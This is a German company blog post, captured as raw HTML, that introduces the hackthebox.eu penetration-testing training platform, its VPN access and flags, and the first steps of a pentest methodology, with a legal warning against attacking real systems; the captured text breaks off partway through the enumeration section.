

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.codecentric.de/wissens-hub/blog/gamified-security-mit-hackthebox-eu
body_size: 93003
content:
<!DOCTYPE html><html lang="de"><head><meta charSet="utf-8"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@site"/><meta name="twitter:creator" content="@codecentric"/><meta property="og:type" content="website"/><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="codecentric AG"/><title>Gamified Security mit hackthebox.eu</title><meta name="description" content="hackthebox.eu bietet Security-Fans eine effektive und fortschrittliche Plattform, um Skills zu trainieren und dabei Spaß zu haben."/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="canonical" href="https://www.codecentric.de/wissens-hub/blog/gamified-security-mit-hackthebox-eu"/><link rel="alternate" hreflang="de" href="https://www.codecentric.de/wissens-hub/blog/gamified-security-mit-hackthebox-eu"/><link rel="alternate" hreflang="en" href="https://www.codecentric.de/en/knowledge-hub/blog/gamified-security-with-hackthebox-eu"/><script type="text/javascript" src="/podloveCdn.js"></script><script>
                  // Initialize dataLayer if it doesn't exist
                  window.dataLayer = window.dataLayer || [];
              
                  // Use a flag in window to track if this script has run
                  if (!window.dataLayerInitialized) {
                    // Set the flag to prevent double execution
                    window.dataLayerInitialized = true;
                
                    let scriptPageObj = {};
                
                    const post = "gamified-security-mit-hackthebox-eu";
                    const postPublishingDate = "2020-03-26";
                    console.log("postPublishingDate: ", postPublishingDate);
                    const allAuthors = "Martin Riedel";
                
                    if (typeof post !== "undefined") {
                      scriptPageObj.page_area = "wissens-hub";
                      scriptPageObj.page_environment = "live";
                      scriptPageObj.page_language = "de";
                  
                      if (allAuthors !== "") {
                        scriptPageObj.post_author = allAuthors;
                      }
                  
                      if (postPublishingDate) {
                        scriptPageObj.post_publishing_date = postPublishingDate;
                      }
                  
                    scriptPageObj.post_language = "de";
                  }
                
                  // Push data
                  window.dataLayer.push({
                    event: 'page',
                    page: scriptPageObj
                  });

                  // Trigger the load state immediately after execution
                  setTimeout(() => {
                    document.dispatchEvent(new CustomEvent('dataLayerReady'));
                  }, 1000);
                }
            </script><meta name="robots" content="index,follow"/><meta property="og:title" content="Gamified Security mit hackthebox.eu"/><meta property="og:description" content="hackthebox.eu bietet Security-Fans eine effektive und fortschrittliche Plattform, um Skills zu trainieren und dabei Spaß zu haben."/><meta property="og:url" content="https://www.codecentric.de/wissens-hub/blog/gamified-security-mit-hackthebox-eu"/><meta property="og:image" content="https://www.codecentric.de/og-2.png"/><meta name="next-head-count" content="20"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/a959a34fc4cc537d.css" as="style"/><link rel="stylesheet" href="/_next/static/css/a959a34fc4cc537d.css" data-n-g=""/><link rel="preload" href="/_next/static/css/1c167b812420df38.css" as="style"/><link rel="stylesheet" href="/_next/static/css/1c167b812420df38.css" data-n-p=""/><link rel="preload" href="/_next/static/css/53c2f11c2108ed27.css" as="style"/><link rel="stylesheet" href="/_next/static/css/53c2f11c2108ed27.css" data-n-p=""/><link rel="preload" href="/_next/static/css/18d07adf24287948.css" as="style"/><link rel="stylesheet" href="/_next/static/css/18d07adf24287948.css" data-n-p=""/><link rel="preload" href="/_next/static/css/7b06c6fac00a96a1.css" as="style"/><link rel="stylesheet" href="/_next/static/css/7b06c6fac00a96a1.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-f5ec13d36229d07c.js" defer=""></script><script src="/_next/static/chunks/framework-9eff3f8268e020bf.js" defer=""></script><script src="/_next/static/chunks/main-501de9d81e4c446f.js" defer=""></script><script src="/_next/static/chunks/pages/_app-8f6f121271bb013e.js" defer=""></script><script src="/_next/static/chunks/5839-5102dd5df208cef2.js" defer=""></script><script src="/_next/static/chunks/1388-e0dc009600914886.js" defer=""></script><script src="/_next/static/chunks/7491-1480841290c96dae.js" defer=""></script><script src="/_next/static/chunks/235-2e6328b300455248.js" defer=""></script><script src="/_next/static/chunks/pages/wissens-hub/blog/%5B...slug%5D-820ad3378b145364.js" defer=""></script><script src="/_next/static/XasFQSQMp3xtTTLtOkPfS/_buildManifest.js" defer=""></script><script src="/_next/static/XasFQSQMp3xtTTLtOkPfS/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div class="Toastify"></div><div class="SearchModal_search-modal-overlay__epred "></div><div id="searchModal" tabindex="0" class="SearchModal_search-modal__outer-flex-container__gaW0z "><div id="searchModalContent" class="SearchModal_search-modal__y89gU"><div class="SearchModal_search-modal__inner-container__WvUeZ"><div><div class="SearchModal_search-modal__top-nav__fEz3i"><button type="button" class="SearchModal_search-modal__top-nav-close__cQipr" aria-label="Schließen Button"><span></span></button></div></div></div><div class="SearchModal_search-modal__inner-container--complete-overflow__tjcn4"><div class="SearchModal_search-modal__inner-container--overflow__zfTNK"><div><div class="Search_c-search-container__g68L_" style="max-width:60rem"><div class="Search_c-search__lSL3h"><div></div></div></div><div class="SearchModalInput_search-modal-container__MsCu7"><small>Beliebte Suchanfragen</small><button>Cloud Native</button><button>DevOps</button><button>IT-Security</button><button>Agile Methoden</button><button>Java</button></div><div class="SearchModalInput_search-modal-input-container__63rZW"><div class="SearchModalInput_search-modal-input-left__5G67n"><div class="SearchModalInput_search-modal-input-left-content__PE40a"></div></div><div class="SearchModalInput_search-modal-input-right__LKoAc"><div class="SearchModalInput_search-modal-input-right__mobile-filters__19OS0"></div><div class="SearchModalInput_search-modal-input-right__container__wX2O1"></div></div></div></div></div></div></div></div><div style="max-width:inherit"><div class="HeaderTopNav_c-header-top-nav__banner-container__1rhm1"></div><div class="HeaderTopNav_c-header-top-nav__a6DeR HeaderTopNav_banner-container__rP9o9 overflow-full-width"><div class="HeaderTopNav_c-header-top-nav__inner__6lUr7 HeaderTopNav_banner-container__rP9o9"><ul><li><a href="/ueber-uns">Über uns</a></li><li><a href="/aktuelles">Aktuelles</a></li><li><a href="/kontakt">Kontakt</a></li><li><div class="locale-switcher"><button class="active-locale-de" hrefLang="de" aria-label="Sprache wechseln zu Deutsch">DE</button><button class="" hrefLang="en" aria-label="Sprache wechseln zu Englisch">EN</button></div></li></ul></div></div><div class="l-container"><header class="Header_c-header__6cX_8" style="transform:translateY(0)"><div class="Header_c-header__left__q9qQY"><a href="/"><img alt="Logo der codecentric AG, einem in Deutschland führenden IT-Consulting Unternehmen" loading="lazy" width="1099" height="137" decoding="async" data-nimg="1" class="Header_c-header__logo__ybGa7" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=1200&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=3840&amp;q=75"/></a></div><div class="Header_c-header__right__h1F_0"><div class="Header_c-header__nav-list___qhu4"><ul><li class="Header_li-first-row__yffb5" aria-expanded="false"><span><a href="/leistungen">Leistungen</a></span></li><li class="Header_li-first-row__yffb5" aria-expanded="false"><span><a href="/arbeitsweise">Arbeitsweise</a></span></li><li class="Header_li-first-row__yffb5" aria-expanded="false"><span><a href="/referenzen">Referenzen</a></span></li><li class="Header_li-first-row__yffb5" aria-expanded="false"><span><a href="/standorte">Standorte</a></span></li><li class="Header_li-first-row__yffb5 Header_active__b94Z_" aria-expanded="false"><span><a href="/wissens-hub">Wissens-Hub</a></span></li><li class="Header_li-first-row__yffb5" aria-expanded="false"><span><a href="/karriere">Karriere</a></span></li></ul></div></div><button class="Header_c-header__nav-list__search__In8pm"><img src="/search.svg" alt="Suche"/></button><div class="Header_c-header__nav-list__hamburger__f5Og2"><img src="/hamburger.svg" alt="Hamburger Menu"/></div></header><div class="HamburgerMenuList_c-hamburger-menu__dBbWZ"><div class="HamburgerMenuList_c-hamburger-menu__top-container__k0Ji8"><a href="/"><img alt="Logo der codecentric AG, einem in Deutschland führenden IT-Consulting Unternehmen" loading="lazy" width="1099" height="137" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=1200&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=3840&amp;q=75"/></a><button type="button" class="HamburgerMenuList_c-hamburger-menu__close__9v2BR" aria-label="Schließen Button"><span></span></button></div><div class="HamburgerMenuList_c-hamburger-menu__top-list-container__6e4SK"><ul><li><a href="/ueber-uns">Über uns</a></li><li><a href="/aktuelles">Aktuelles</a></li><li><a href="/kontakt">Kontakt</a></li><li><div class="locale-switcher locale-switcher--hamburger"><button class="active-locale-de" hrefLang="de" aria-label="Sprache wechseln zu Deutsch">DE</button><button class="" hrefLang="en" aria-label="Sprache wechseln zu Englisch">EN</button></div></li></ul></div><div class="HamburgerMenuList_c-hamburger-menu__menu-container__NJItj"><ul><li class="HamburgerMenuList_c-hamburger-menu__list-container__szVpf"><div><a href="/leistungen">Leistungen</a><button class="HamburgerMenuList_c-hamburger-menu__childlinks-btn__Jwnjk"><span class=""></span></button></div><ul class="HamburgerMenuList_child-links__UMl5L"><li><a href="/leistungen/data-effectiveness">Data Effectiveness</a></li><li><a href="/leistungen/digitale-loesungen">Digitale Produkte &amp; Lösungen</a></li><li><a href="/leistungen/digitale-souveraenitaet">Digitale Souveränität</a></li><li><a href="/it-security">IT-Security</a></li><li><a href="/leistungen/kuenstliche-intelligenz">Künstliche Intelligenz</a></li><li><a href="/leistungen/software-modernisierung">Software-Modernisierung</a></li><li><a href="/leistungen#leistungsuebersicht">Leistungen von A bis Z ...</a></li></ul></li><li class="HamburgerMenuList_c-hamburger-menu__list-container__szVpf"><div><a href="/arbeitsweise">Arbeitsweise</a></div></li><li class="HamburgerMenuList_c-hamburger-menu__list-container__szVpf"><div><a href="/referenzen">Referenzen</a></div></li><li class="HamburgerMenuList_c-hamburger-menu__list-container__szVpf"><div><a href="/standorte">Standorte</a><button class="HamburgerMenuList_c-hamburger-menu__childlinks-btn__Jwnjk"><span class=""></span></button></div><ul class="HamburgerMenuList_child-links__UMl5L"><li><a href="/standorte/berlin">Berlin</a></li><li><a href="/standorte/bielefeld">Bielefeld</a></li><li><a href="/standorte/dortmund">Dortmund</a></li><li><a href="/standorte/erfurt">Erfurt</a></li><li><a href="/standorte/frankfurt">Frankfurt am Main</a></li><li><a href="/standorte/hamburg">Hamburg</a></li><li><a href="/standorte/karlsruhe">Karlsruhe</a></li><li><a href="/standorte/leipzig">Leipzig</a></li><li><a href="/standorte/muenchen">München</a></li><li><a href="/standorte/muenster">Münster</a></li><li><a href="/standorte/nuernberg">Nürnberg</a></li><li><a href="/standorte/solingen">Solingen</a></li><li><a href="/standorte/stuttgart">Stuttgart</a></li></ul></li><li class="HamburgerMenuList_c-hamburger-menu__list-container__szVpf"><div><a href="/wissens-hub">Wissens-Hub</a><button class="HamburgerMenuList_c-hamburger-menu__childlinks-btn__Jwnjk"><span class=""></span></button></div><ul class="HamburgerMenuList_child-links__UMl5L"><li><a style="font-weight:bold" href="/wissens-hub/blog">Blog</a></li><li><a href="/wissens-hub/events">Events</a></li><li><a href="/wissens-hub/fachmedien">Fachmedien</a></li><li><a href="/wissens-hub/softwerker">Softwerker</a></li><li><a href="/wissens-hub/webinare">Webinare</a></li></ul></li><li class="HamburgerMenuList_c-hamburger-menu__list-container__szVpf"><div><a href="/karriere">Karriere</a><button class="HamburgerMenuList_c-hamburger-menu__childlinks-btn__Jwnjk"><span class=""></span></button></div><ul class="HamburgerMenuList_child-links__UMl5L"><li><a href="/karriere/jobs">Jobs</a></li><li><a href="/karriere/kultur">Unsere Kultur</a></li><li><a href="/karriere/faq">FAQ</a></li></ul></li></ul></div><div class="HamburgerMenuList_c-hamburger-menu__bottom-line__PjFOs"><ul></ul></div></div></div><main id="container" class="blogPost_blog-post__gQyXH"><div class="reading-progress-bar" style="width:0%;position:fixed;z-index:800;height:5px;top:0;background-color:var(--primary-1)"></div><div class="blogPost_l-post-container__inner-container__gWcLf"><div class="blogPost_l-post-container__left__v7lca"><div><div class="BlogHeadingBanner_c-blog-heading-banner__JEdqw"><div><label><p><a title="/" href="/">HOME</a></p></label><span class="BlogHeadingBanner_c-blog-heading-banner__icon__WZ6D2"></span><label><p><a title="/wissens-hub" href="/wissens-hub">WISSENS-HUB</a></p></label><span class="BlogHeadingBanner_c-blog-heading-banner__icon__WZ6D2"></span><label><p><a title="/wissens-hub/blog" href="/wissens-hub/blog">BLOG</a></p></label><div class="BlogHeadingBanner_c-blog-heading-banner__main-heading__N6VnJ"><span>//</span><h1>Gamified Security mit hackthebox.eu</h1></div><div class="BlogHeadingBanner_c-blog-heading-banner__tag-container__umrNi"><button type="button" class="Tag_c-tag__5nON8">Game programming<span></span></button><button type="button" class="Tag_c-tag__5nON8">IT-Security<span></span></button></div></div><div class="BlogHeadingBanner_c-blog-heading-banner__border__FyyX3"><div class="BlogHeadingBanner_triangle__W_YJK"></div></div><div class="BlogHeadingBanner_c-blog-heading-banner__bottom__rP4iQ"><div class="BlogHeadingBanner_c-blog-heading-banner__bottom-inner-container__8_l8n"><button aria-label="Martin Riedel"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=1200&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2Fcm7lyojlb013i07t5c34cbil9%2Fresize%3Dheight%3A800%2Fcm7n0ok9oflhb07up35496zci&amp;w=3840&amp;q=75"/><p><small>Martin<!-- --> <!-- -->Riedel</small></p></button><p class="BlogHeadingBanner_c-blog-heading-banner__info__HrgSU"><small>26.3.2020<!-- --> <span>|</span> <!-- -->6<!-- --> <!-- -->Minuten Lesezeit</small></p></div></div></div></div><div class="BlogBody_c-blog-body__D_HRR"><img alt="" loading="lazy" width="1301" height="788" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FZHVoDX6vTqax9pSGftuE&amp;w=1920&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FZHVoDX6vTqax9pSGftuE&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FZHVoDX6vTqax9pSGftuE&amp;w=3840&amp;q=75"/><div class="BlogBody_c-blog-body__content__crdlN"><p>In der aktuellen Quarantäne, in der sich alle unsere Mitarbeiter in räumlich getrennten Arbeitsumgebungen befinden, ist es für uns Infosec-Mitarbeiter ziemlich schwierig bei Forensiken, internen Penetrationstests vor Ort oder bei der Reaktion auf Vorfälle <a href="/it-security" target="_blank">bei Kunden wirklich Hand anzulegen</a> . Wie schulen wir also unsere Fähigkeiten? Wie schärfen wir unsere Fähigkeiten?</p><h2>TL;DR</h2><p>Wir befassen uns – neben Forschung, interner Tests und vielen mehr (oder weniger) unterhaltsamen Dingen – mit verschiedenen Online-Plattformen für die Ausbildung. Eine wirklich effektive und fortschrittliche Plattform in diesem Bereich ist <a href="https://www.hackthebox.eu/" target="_blank">hackthebox</a>  (htb). Dieser Beitrag ist die Einführung zu einer Reihe von Blogartikeln, die dich zu einer Reise durch das Wunderland der Informationssicherheit und des Hacking einladen.<br/> <a href="https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/VrTRQFrUThGxFKAGD0LC"><img alt="" loading="lazy" width="250" height="151" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FVrTRQFrUThGxFKAGD0LC&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FVrTRQFrUThGxFKAGD0LC&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FVrTRQFrUThGxFKAGD0LC&amp;w=640&amp;q=75"/></a> </p><p>Wer jetzt denkt, dass das nichts für einen ist, weil man keine Penetrationstester*in ist – im Gegenteil: <strong>Entwickler*innen</strong>, <strong>Compliance-Hüter*innen</strong> oder <strong>Security-Expert*innen</strong> – hier kann jede*r ein oder zwei Sachen dazu lernen.</p><p>Aber eins nach dem anderen. Bevor es losgeht mit der pwnage, den Daten-Exfiltrationen, dem Hacking oder dem Zerlegen virtueller Trainingsplätze, sollten wir uns die Zeit nehmen, um ein gewisses Verständnis dafür zu bekommen, was wir tun, warum wir das tun, welche Werkzeuge wir verwenden und wie wir methodisch vorgehen.</p><h2>Here be dragons</h2><p><a href="https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/eA9e0zeZTiaqn4FvnF3H"><img alt="" loading="lazy" width="250" height="215" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FeA9e0zeZTiaqn4FvnF3H&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FeA9e0zeZTiaqn4FvnF3H&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FeA9e0zeZTiaqn4FvnF3H&amp;w=640&amp;q=75"/></a> </p><p>Um das Hacken zu lernen ohne dabei mit Gesetzeshütern aneinander zu geraten, haben die Gründer von hackthebox.eu eine Umgebung auf die Beine gestellt, in der all das möglich ist. Bevor es mit der hackthebox-Safari losgeht aber noch ein Wort der Warnung: Wir sind nicht die einzigen Angreifer im HTB-Netzwerk. Es sind viele geübte Hacker unterwegs und versuchen, Computer zu knacken. Vorsicht ist besser als Nachsicht: Die Benutzung einer Virtuellen Maschine (VM) oder eines dedizierten Hacking-Computers ist empfohlen (nicht der Arbeitslaptop!). Außerdem noch ein Wort der Warnung: Nichts was wir hier beschreiben darf gegen <em>echte</em> Umgebungen ohne rechtmäßige Verträge und die Zustimmung der Systemeigner angewandt werden. In gewissem Maße ist sogar der Versuch (zumindest in Deutschland, aber auch in vielen anderen Ländern) illegal und wird dich höchstwahrscheinlich in Schwierigkeiten bringen.</p><h2>Ein paar Tipps</h2><p>Die Beiträge dieser Reihe sollen als Ausgangspunkt für das Erlernen grundlegender Methoden bei Penetrationtests dienen. Auch wenn es Spaß macht, sie zu lesen, empfehlen wir, selbst in die genannten Maschinen einzubrechen und die Berichte nur dann zu verwenden, wenn es (scheinbar) nicht mehr weiter geht.</p><h2>hackthebox 101 – Wie funktioniert das eigentlich?</h2><p>Nach dem erfolgreichen Hacken des Portals – ja, es gibt keinen anderen Weg – werden wir vom Dashboard begrüßt. Das sieht im ersten Moment ziemlich kompliziert aus, aber mit einiger Zeit navigiert es sich doch ganz gut.</p><p><a href="https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7raANJFhRyuOLDN0jpwd"><img alt="" loading="lazy" width="250" height="245" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F7raANJFhRyuOLDN0jpwd&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F7raANJFhRyuOLDN0jpwd&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F7raANJFhRyuOLDN0jpwd&amp;w=640&amp;q=75"/></a> </p><p>Vorerst konzentrieren wir uns auf die Maschinen – dies sind virtuelle Maschinen, die in einem Virtual Private Network (VPN) laufen. Um auf dieses VPN zuzugreifen, musst du auf die Zugangsseite navigieren.</p><p><a href="https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/Oa3YjcAhSbKvsCKRl2oM"><img alt="" loading="lazy" width="250" height="223" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FOa3YjcAhSbKvsCKRl2oM&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FOa3YjcAhSbKvsCKRl2oM&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FOa3YjcAhSbKvsCKRl2oM&amp;w=640&amp;q=75"/></a> </p><p>Hier kann das Access Pack heruntergeladen werden – eine OpenVPN-Konfigurationsdatei, mit der du dich mit dem Hackthebox-Lab verbinden kannst.</p><p>Jetzt gilt es, ein geeignetes Ziel auszuwählen. Die Maschinenübersicht zeigt alle 20 derzeit aktiven Maschinen.</p><p><a href="https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/08K1Z620QMKwCIoHNfKs"><img alt="" loading="lazy" width="250" height="206" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F08K1Z620QMKwCIoHNfKs&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F08K1Z620QMKwCIoHNfKs&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F08K1Z620QMKwCIoHNfKs&amp;w=640&amp;q=75"/></a> </p><p>Dort sehen wir den Namen, den Schwierigkeitsgrad und die Bewertung der Maschine – sowie einige Steuerelemente zum Hochfahren, Zurücksetzen und Stoppen einer Maschine und zum Einreichen der Flags, die wir zur Vervollständigung der Maschine finden müssen.</p><p>Flags? Ja, Flaggen. Auf jeder Maschine befindet sich eine Datei `user.txt` und `root.txt`, die einen Hash beinhalten. Das sind die Ziele. Diese Hashes werden benötigt, um die Maschinen erfolgreich abzuschliessen und das Punktekonto zu füllen.</p><p>Jede Maschine hat eine Profilseite, die etwas mehr über die Maschine erzählt – zum Beispiel die IP-Adresse, den Ersteller der Maschine und einige Benutzerbewertungen, die bei der Entscheidung helfen können, sich in die Maschine einzuhacken oder es zu unterlassen.</p><p><a href="https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/cumSwyurSK86a7TOT8Fg"><img alt="" loading="lazy" width="250" height="215" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FcumSwyurSK86a7TOT8Fg&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FcumSwyurSK86a7TOT8Fg&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FcumSwyurSK86a7TOT8Fg&amp;w=640&amp;q=75"/></a> </p><p>Mit all dem im Hinterkopf gehts weiter. Sehen wir uns an, wie wir an diese Boxen herangehen.</p><h2>Methodik</h2><p>Auf jeder einzelnen Maschine werden wir im Wesentlichen die gleichen Schritte durchführen, um einen Überblick und mögliche Eintrittsvektoren zu der Maschine zu erhalten, die wir bearbeiten. Kurz gesagt, wir werden die folgenden Aufgaben in der Reihenfolge und dem Umfang durchführen, wie sie nachfolgend dargestellt sind.</p><h3>Vorbereitung (5 %)</h3><p>Die Vorbereitung unserer persönlichen Angriffsumgebung ist entscheidend, um schnell und effizient zu sein. Normalerweise führen wir hier die notwendigen Schritte durch, um eine saubere Pentestumgebung vorzubereiten (z.B. Einrichtung einer neuen VM) und die Betriebssysteme und die Werkzeuge, die wir zur Durchführung eines Angriffs verwenden werden, zu aktualisieren. Darüber hinaus sind Dinge wie das Hinzufügen eines Eintrags für das Zielsystem in der Hosts-Datei oder die Verbindung zu einem bestimmten VPN ebenfalls üblich.</p><h3>Enumerierung und Fingerprinting (10 %)</h3><p>Dies ist ein allererster Schritt zur Durchführung eines Scans des Zielcomputers, um laufende oder versteckte Dienste, die verwendeten Protokolle und Versionen der implementierten Dienste zu identifizieren. Außerdem werden wir abschätzen, welche Dienste am ehesten einen Erfolg versprechen und mit dementsprechender Priorität ein Auge darauf werfen.</p><p>Typischerweise verwendete Werkzeuge sind hier: <a href="https://github.com/robertdavidgraham/masscan" target="_blank">masscan</a>  und <a href="https://nmap.org/" 